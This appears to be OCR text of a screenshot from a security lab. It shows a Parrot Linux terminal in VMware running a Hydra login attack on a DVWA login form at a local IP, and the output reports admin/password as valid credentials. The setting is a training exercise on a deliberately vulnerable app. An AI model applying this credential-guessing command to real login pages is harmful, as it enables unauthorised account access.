 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali-Linux 64-bit
Parrot 64-bit
GNS3
Microtik
Home Ubuntu 64-bit Parrot 64-bit
Aplicaciones Lugares Sistema ti 26 de syys, 10:07
Parrot
Carpeta personal de
indeverror
README.license
Papelera
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[indeverror@parrot]-[~]
$hydra -l admin -p password 192.168.68.107 http-get-form "/dvwa/login.php:u
sername=^USER^&password=^PASS^&Login=Login:H=Cookie : PHPSESSID=ev2sfnhn4ait9t3n
3fmne3schn; security=low:F=Username and/or password incorrect" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-26 10:07:
12
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
r task
[DATA] attacking http-get-form://192.168.68.107:80/dvwa/login.php:username=^USER
^&password=^PASS^&Login=Login:H=Cookie : PHPSESSID=ev2sfnhn4ait9t3n3fmne3schn; s
ecurity=low:F=Username and/or password incorrect
[ATTEMPT] target 192.168.68.107 - login "admin" - pass "password" - 1 of 1 [chil
d 0] (0/0)
[80][http-get-form] host: 192.168.68.107 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-26 10:07:
12
[indeverror@parrot]-[~]
$
Menú Parrot Terminal
ESP
01:07 a. m.
26/09/2023
4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.